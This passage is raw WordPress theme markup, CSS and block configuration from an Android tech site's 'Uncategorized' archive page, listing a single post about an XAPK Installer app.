@media (max-width: 767px)
{
.tdi_53_876{
margin-bottom:13px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_876 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}.tdi_53_876 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53_876 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53_876{
					text-align: left;
				}.tdi_53_876 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_876 .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_876 .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_876 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Uncategorized</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_54_7d8 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_54_7d8" >
<style>

/* inline tdc_css att */

.tdi_54_7d8{
margin-bottom:-66px !important;
z-index:100 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_7d8{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.td-theme-wrap .tdi_54_7d8{
					text-align: left;
				}.tdi_54_7d8 .td-category .entry-category a,
				.tdi_54_7d8 .td-subcat-more{
					padding: 0px;
				
				    font-family:Muli !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_54_7d8 .td-category .entry-category{
					margin: 0 6px 0 0;
				}.tdi_54_7d8 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_54_7d8 .tdb-cat-sep{
					font-size: 11px;
				
					margin-right: 7px;
					margin-left: 7px;
				
					top: -2px;
				
					color: #e6e6e6;
				}.tdi_54_7d8 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_54_7d8 .tdb-category-siblings .td-subcat-more{
				    padding: 0 0 0 8px;
				}.tdi_54_7d8 .tdb-category-siblings .td-subcat-more:before{
				    border-width: 0px;
				}.tdi_54_7d8 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_54_7d8 .td-category .entry-category a{
					color: #0d42a2 !important;
				}.tdi_54_7d8 .td-subcat-dropdown:hover .td-subcat-more:before,
				.tdi_54_7d8 .td-subcat-dropdown:hover .td-subcat-more:after{
				    background-color: rgba(0,0,0,0);
				}.tdi_54_7d8 .td-subcat-dropdown:hover .td-subcat-more{
				    color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_7d8 .td-category .entry-category{
					margin: 0 4px 0 0;
				}.tdi_54_7d8 .tdb-cat-sep{
					font-size: 10px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_54_7d8 .td-category .entry-category a,
				.tdi_54_7d8 .td-subcat-more{
				    font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_7d8 .td-category .entry-category{
					margin: 0 3px 0 0;
				}.tdi_54_7d8 .tdb-cat-sep{
					font-size: 10px;
				
					margin-right: 4px;
					margin-left: 4px;
				}.tdi_54_7d8 .td-category .entry-category a,
				.tdi_54_7d8 .td-subcat-more{
				    font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_7d8 .td-category .entry-category{
					margin: 0 3px 0 0;
				}.tdi_54_7d8 .tdb-cat-sep{
					font-size: 10px;
				
					margin-right: 4px;
					margin-left: 4px;
				}.tdi_54_7d8 .td-category .entry-category a,
				.tdi_54_7d8 .td-subcat-more{
				    font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div id="tdi_54_7d8" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://androidguru.xyz/category/android-apps/" ><span class="tdb-sibling-cat-bg"></span>Android Apps</a><i class="td-icon-slashh tdb-cat-sep"></i></li><li class="entry-category"><a class=""  href="https://androidguru.xyz/category/tech-news/" ><span class="tdb-sibling-cat-bg"></span>Tech News</a><i class="td-icon-slashh tdb-cat-sep"></i></li><li class="entry-category"><a class=""  href="https://androidguru.xyz/category/tech-tips/" ><span class="tdb-sibling-cat-bg"></span>Tech Tips</a><i class="td-icon-slashh tdb-cat-sep"></i></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_55_781" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56_b44  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56_b44{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_56_b44{
padding-bottom:120px !important;
position:relative;
}

.tdi_56_b44 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56_b44{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_b44{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_b44{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_55_781_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_55_781_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://tech-9.local/wp-content/uploads/2020/09/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_58_b69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_58_b69{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_b69{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_b69{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_59_b1b tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_59_b1b" >
<style>

/* inline tdc_css att */

.tdi_59_b1b{
margin-top:66px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_b1b{
margin-bottom:22px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_b1b{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_b1b{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_b1b .td-image-wrap{
					padding-bottom: 58%;
				}.tdi_59_b1b .td-image-container{
				 	flex: 0 0 70%;
				 	width: 70%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_59_b1b .td-image-container,
				.ie11 .tdi_59_b1b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_b1b .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				}.tdi_59_b1b .td-module-meta-info{
                	flex: 1;
                
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_59_b1b .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_59_b1b .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_59_b1b .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_59_b1b .td-post-vid-time{
					display: block;
				}.tdi_59_b1b .td-post-category{
					margin: 0 0 7px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_59_b1b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_59_b1b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_59_b1b .td-read-more{
					display: none;
				}.tdi_59_b1b .td-post-date,
				.tdi_59_b1b .td-post-author-name span{
					display: inline-block;
				
					color: #969696;
				}.tdi_59_b1b .entry-review-stars{
					display: inline-block;
				}.tdi_59_b1b .td-icon-star,
                .tdi_59_b1b .td-icon-star-empty,
                .tdi_59_b1b .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_b1b .td-module-comments{
					display: none;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_59_b1b .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59_b1b .td-post-author-name a{
					color: #969696;
				}.tdi_59_b1b .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_59_b1b .td-excerpt{
					color: #707070;
				
					margin: 0 0 20px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;line-height:1.6 !important;
				}.tdi_59_b1b .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_59_b1b .td-author-date,
				.tdi_59_b1b .tdb-author-photo,
				.tdi_59_b1b .td-post-author-name,
				.tdi_59_b1b .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_59_b1b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_59_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_b1b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_59_b1b .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_59_b1b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_59_b1b .td-module-container:before{
					bottom: -10px;
				}.tdi_59_b1b .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_59_b1b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59_b1b .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_59_b1b .td-excerpt{
					margin: 0 0 16px;
				
					font-family:Muli !important;font-size:12px !important;line-height:1.5 !important;
				}.tdi_59_b1b .td-author-date,
				.tdi_59_b1b .tdb-author-photo,
				.tdi_59_b1b .td-post-author-name,
				.tdi_59_b1b .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_59_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_b1b .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_59_b1b .td-image-container{
				 	flex: 0 0 60%;
				 	width: 60%;
			    }.ie10 .tdi_59_b1b .td-image-container,
				.ie11 .tdi_59_b1b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_b1b .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_59_b1b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_59_b1b .td-module-container:before{
					bottom: -10px;
				}.tdi_59_b1b .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_59_b1b .td-excerpt{
					display: none;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_59_b1b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59_b1b .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_59_b1b .td-author-date,
				.tdi_59_b1b .tdb-author-photo,
				.tdi_59_b1b .td-post-author-name,
				.tdi_59_b1b .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_59_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_59_b1b .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_59_b1b .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_b1b .td-image-container,
				.ie11 .tdi_59_b1b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_b1b .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_59_b1b .td-module-meta-info,
				.ie11 .tdi_59_b1b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_59_b1b .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_59_b1b .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_59_b1b .td-module-container:before{
					bottom: -15px;
				}.tdi_59_b1b .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_59_b1b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_59_b1b .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1. !important;font-weight:800 !important;
				}.tdi_59_b1b .td-excerpt{
					margin: 0 0 16px;
				
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}.tdi_59_b1b .td-author-date,
				.tdi_59_b1b .tdb-author-photo,
				.tdi_59_b1b .td-post-author-name,
				.tdi_59_b1b .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_59_b1b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_59_b1b = new tdBlock();
block_tdi_59_b1b.id = "tdi_59_b1b";
block_tdi_59_b1b.atts = '{"modules_on_row":"","limit":"6","show_author":"","show_com":"none","image_size":"","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"[base64]","modules_gap":"24","image_height":"eyJhbGwiOiI1OCIsImxhbmRzY2FwZSI6IjY2IiwicG9ydHJhaXQiOiI3NSIsInBob25lIjoiNjIifQ==","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBob25lIjoibm9fZmxvYXQifQ==","image_width":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiNjAiLCJwaG9uZSI6IjEwMCJ9","excerpt_middle":"yes","art_excerpt":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMTZweCJ9","meta_info_align":"center","f_ex_font_family":"406","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjUifQ==","ex_txt":"#707070","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiIsInBob25lIjoiMS4ifQ==","title_txt":"#000000","ajax_pagination":"numbered","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","category_id":1,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_59_b1b","tdc_css_class":"tdi_59_b1b","tdc_css_class_style":"tdi_59_b1b_rand_style"}';
block_tdi_59_b1b.td_column_number = "2";
block_tdi_59_b1b.block_type = "tdb_loop";
block_tdi_59_b1b.post_count = "6";
block_tdi_59_b1b.found_posts = "61";
block_tdi_59_b1b.header_color = "";
block_tdi_59_b1b.ajax_pagination_infinite_stop = "";
block_tdi_59_b1b.max_num_pages = "11";
tdBlocksArray.push(block_tdi_59_b1b);
</script><div  id=tdi_59_b1b class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/xapk-installer-best-android-file-reader/" rel="bookmark" class="td-image-wrap " title="XAPK Installer &#8211; Best Android File Reader" >
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_60_b47 {
                                          background-image: url(https://androidguru.xyz/wp-content/uploads/2021/01/XAPK-Installer-latest-v.jpg);
                                      }
                                  }
                            </style><span class="entry-thumb td-thumb-css tdi_60_b47" style="background-image: url(https://androidguru.xyz/wp-content/uploads/2021/01/XAPK-Installer-latest-v.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/xapk-installer-best-android-file-reader/" rel="bookmark" title="XAPK Installer &#8211; Best Android File Reader">XAPK Installer &#8211; Best Android File Reader</a></h3>
                    <div class="td-excerpt">
XAPK Installer is one of the most popular android file extension formats within the android community due to various reasons.


</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T06:32:00+00:00" >January 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/xapk-installer-best-android-file-reader/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/xapk-installer-best-android-file-reader/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://androidguru.xyz/category/uncategorized/page/10/" ><i class="td-icon-menu-left"></i></a><a href="https://androidguru.xyz/category/uncategorized/" class="first" title="1">1</a><span class="extend">...</span><a href="https://androidguru.xyz/category/uncategorized/page/9/" class="page" title="9">9</a><a href="https://androidguru.xyz/category/uncategorized/page/10/" class="page" title="10">10</a><span class="current">11</span><span class="pages">Page 11 of 11</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_62_11b  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_62_11b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_62_11b{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_11b{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_63_b71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_b71" >
<style>

/* inline tdc_css att */

.tdi_63_b71{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_b71{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_b71{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_b71{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_64_b68 .tdm-title{
					color: #030303;
				}.tdi_64_b68 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_b68 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_b68 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_b68 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_64_b68"><h3 class="tdm-title tdm-title-md">Recent Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_65_6b7 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_65_6b7" >
<style>

/* inline tdc_css att */

.tdi_65_6b7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_65_6b7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_65_6b7 .entry-thumb{
					background-position: center 50%;
				}.tdi_65_6b7 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65_6b7 .td-image-container,
				.ie11 .tdi_65_6b7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_65_6b7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_65_6b7 .td-module-meta-info,
